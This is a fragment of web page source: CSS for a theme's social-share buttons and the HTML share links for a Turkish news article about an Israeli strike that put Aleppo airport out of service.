                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fisrail-saldirisi-halep-havalimanini-hizmet-disi-birakti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0srail+sald%C4%B1r%C4%B1s%C4%B1+Halep+Havaliman%C4%B1n%C4%B1+hizmet+d%C4%B1%C5%9F%C4%B1+b%C4%B1rakt%C4%B1&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fisrail-saldirisi-halep-havalimanini-hizmet-disi-birakti%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg&description=İsrail Hava Kuvvetleri Halep Uluslararası Havalimanına bir füze saldırısı düzenleyerek havalimanını hizmet dışı bıraktı." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0srail+sald%C4%B1r%C4%B1s%C4%B1+Halep+Havaliman%C4%B1n%C4%B1+hizmet+d%C4%B1%C5%9F%C4%B1+b%C4%B1rakt%C4%B1 %0A%0A https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
